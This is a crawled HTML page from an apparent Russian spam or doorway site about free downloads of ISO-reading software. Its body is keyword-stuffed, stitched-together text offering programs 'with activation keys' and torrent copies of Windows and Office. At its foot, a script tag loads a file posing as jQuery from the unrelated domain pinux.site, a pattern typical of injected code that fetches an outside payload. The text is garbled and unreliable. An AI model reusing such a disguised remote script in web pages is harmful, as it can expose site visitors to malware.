

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ainoocien.dawnthea.com/on5-skachat-besplatno-programmu-dlya-chteniya-iso-faylov.html
body_size: 4009
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно программу для чтения iso файлов - ainoocien.dawnthea.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ainoocien.dawnthea.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно программу для чтения iso файлов</h2>
                            </header>
                            <p>Скачать бесплатно программы с ключами активации для Windows 7 и других версий ОС можно на сайте. Все программы для компьютера проверены. Скачать программы для работы с pdf файлами - редакторы pdf, программы для создания, чтения и редактирования ПДФ документов. 
Внимание! Для того чтобы загрузиться с установочного носителя и установить операционную систему, нужно в bios или uefi установить usb-устройство первым для чтения. vpn на русском языке собраны в этой рубрике. Все программы можно скачать бесплатно с ключами активации. Читалки - программы для чтения электронных книг различных форматов. Скачать лучшие читалки для Windows бесплатно. ImgBurn - скачать ImgBurn 2.5.8.0, ImgBurn - бесплатный интсрумент для записи образов CD/DVD-дисков, который умеет работать практически с любыми приводами и накопителями. Приложение поддерживает. Алгоритм установки: Скачать Daemon Tools Lite по ссылке в конце статьи. Запустить DTLiteInstaller.exe, дождаться скачивания файлов и нажать в первом окне «Install». 
DVDInfoPro - скачать DVDInfoPro 7.7.0.2, DVDInfoPro - универсальный набор инструментов для диагностики и получения обширной информации об установленных CD/DVD/Blu-Ray приводах. Кроме этого программа позволяет. Бесплатные программы для компьютера и смартфона Предлагаем вашему вниманию каталог бесплатного программного обеспечения и полезные компьютерные программы для Windows Device Doctor - диагностика Виндовс. Device Doctor - это простой и удобный инструмент, который предназначен для быстрой диагностики аппаратных устройств, подключенных Скачать бесплатно программы с ключами активации для Windows 7 и других версий ОС можно на сайте. 
UltraISO скачать бесплатно на русском быстро и бесплатно на максимальной скорости. Читалки - программы для чтения электронных книг различных форматов. Скачать лучшие. Скачать программы для работы с pdf файлами - редакторы pdf, программы для создания, чтения. vpn скачать бесплатно на русском языке вы сможете на сайте. Весь софт проверен. 
ImgBurn - скачать ImgBurn 2.5.8.0, ImgBurn - бесплатный интсрумент для записи образов CD/DVD-дисков, который. DVDInfoPro - скачать DVDInfoPro 7.7.0.2, DVDInfoPro - универсальный набор инструментов для диагностики. Daemon tools для windows 7. Скачать бесплатно lite версию на 32 и 64 бита. 
Руководство по установке Windows 10. Узнайте, как бесплатно скачать с официального сайта. Windows 7 наверно самый удачный продукт среди ранее созданных операционных систем от компании. • Для установки 64-разрядной версии Windows 7 требуется процессор, поддерживающий запуск. Каталог бесплатных программ для компьютера и смартфона. Скачать программы и приложения. Установка программы не представляет сложностей (если программу установки открылась. PHILka.RU: Total Commander PowerUser v70 Rus - инструмент для системных администраторов и продвинутых. Инструкция по различным способам открыть файл ISO. Что такое образ диска iso, где скачать Daemon. Ремонт компьютеров, настройка программ, чистка от вирусов и мусора удаленно, оптимизация. 
elm327, elm 327, elm327 bluetooth, elm327 программы, elm327 купить, адаптер elm327, elm327 usb, obd2 elm327, elm327 1.5, диагностика. По мере приближения финального выпуска Windows 10 возрос интерес к различным вариантам. Вам надоело часами или днями вручную устанавливать программы после переустановки. В этом уроке я расскажу, как создать загрузочную флешку для восстановления операционной. Для создания мультизагрузочной флешки (несколько ОС) нужно указать путь к iso-образам. 
Скачать Microsoft office 2016 пакет (word, excel, и др) для windows на русском торрент. Служба технической поддержки bbk постоянно собирает информацию и отзывы от потребителей. скачать Windows 7 Ultimate Ru x86/x64 nBook IE11 by OVGorskiy 01.2019 1DVD v2 через торрент бесплатно, Windows 7 Ultimate Ru x86/x64. 1.1. Хотим приобрести ФорвардТА. Что входит в состав поставки? Комплект стандартной. Официальный сайт единой информационной системы в сфере закупок </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="on5-cm7-akkord-na-fortepiano.html">Cm7 аккорд на фортепиано</a></li>
                                <li><a href="on5-skachat-muzyku-mihey-lyubov-ne-rozhdaetsya.html">Скачать музыку михей любовь не рождается</a></li>
                                <li><a href="on5-skachat-karta-petropavlovsk.html">Скачать карта петропавловск</a></li>
                                <li><a href="on5-ellie-goulding-outside-minus.html">Ellie goulding outside минус</a></li>
                                <li><a href="on5-russian-roulette-rihanna-skachat-mp3-besplatno.html">Russian roulette rihanna скачать mp3 бесплатно</a></li>
                                <li><a href="on5-kak-priglasit-cheloveka-na-prezentaciyu.html">Как пригласить человека на презентацию</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатно программы для Windows.</li>
<li>UltraISO скачать бесплатно на русском.</li>
<li>Читалки - скачать бесплатно.</li>
<li>Программы для PDF скачать бесплатно.</li>
<li>VPN скачать бесплатно на русском языке.</li>
<li>ImgBurn - скачать бесплатно ImgBurn 2.5.8.0.</li>
<li>DVDInfoPro - скачать бесплатно DVDInfoPro 7.7.0.2.</li>
<li>Daemon tools для windows 7. Скачать бесплатно lite версию.</li>
<li>Установка Windows 10 Как бесплатно скачать оригинальный.</li>
<li>Скачать бесплатно Windows 7 Максимальная x86/x64 для.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-kniga-izvestnye-lyudi-mira.html">Книга известные люди мира</a></li>
                                            <li><a href="on5-rigos-vse-pesni-skachat-besplatno.html">Rigos все песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-claire-skachat-igru-torrent.html">Claire скачать игру торрент</a></li>
                                            <li><a href="on5-skachat-besplatno-tekst-detskih-pesen.html">Скачать бесплатно текст детских песен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-skachat-dr-web-klyuchevoy-fayl-2015.html">Скачать dr web ключевой файл 2015</a></li>
                                            <li><a href="on5-puhz-zrp50vka-shema-podklyucheniya.html">Puhz zrp50vka схема подключения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="on5-gdz-matematika-5-klass-bogdanovich.html">Гдз математика 5 класс богданович</a></li>
                                            <li><a href="on5-chas-volkova-1-sezon-skachat-torrent.html">Час волкова 1 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
